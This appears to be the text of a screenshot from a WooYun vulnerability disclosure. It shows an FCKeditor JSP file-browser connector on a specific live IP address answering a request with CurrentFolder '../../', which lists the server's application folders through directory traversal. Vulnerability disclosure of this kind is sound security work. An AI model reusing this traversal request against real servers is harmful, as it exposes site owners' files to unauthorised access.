 http://222.83.251.40/fckeditor/editor/filemanager/browser/default/connectors/jsp/cc
222.83.251.40
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/../../" path="../../"/>
- <Folders>
<Folder name="alert"/>
<Folder name="audflow"/>
<Folder name="b2b"/>
<Folder name="b2bghdwuser"/>
<Folder name="b2bgysts"/>
<Folder name="bbfb"/>
<Folder name="catwzbm"/>
<Folder name="catwzlb"/>
<Folder name="cddict"/>
<Folder name="cddictaddi"/>
<Folder name="cddwbm"/>
<Folder name="cdjldw"/>
<Folder name="cdjsfs"/>
<Folder name="cdkfbm"/>
<Folder name="cdzpzl"/>
<Folder name="cgbzbj"/>
<Folder name="cght"/>
<Folder name="cghtsjbg"/>
<Folder name="cgjjgl"/>
<Folder name="cgpbb"/>
<Folder name="cgzj"/>
<Folder name="commissary"/>
<Folder name="common"/>
<Folder name="crystal"/>
<Folder name="cwpz"/>
<Folder name="dwskd"/>
<Folder name="fckeditor"/>
<Folder name="fileuploadsave"/>
<Folder name="fksq"/>
<Folder name="flash"/>
<Folder name="ghdwsplc"/>
<Folder name="ghkp"/>
<Folder name="ghkpb"/>
<Folder name="ghshfw"/>
www.wooyun.org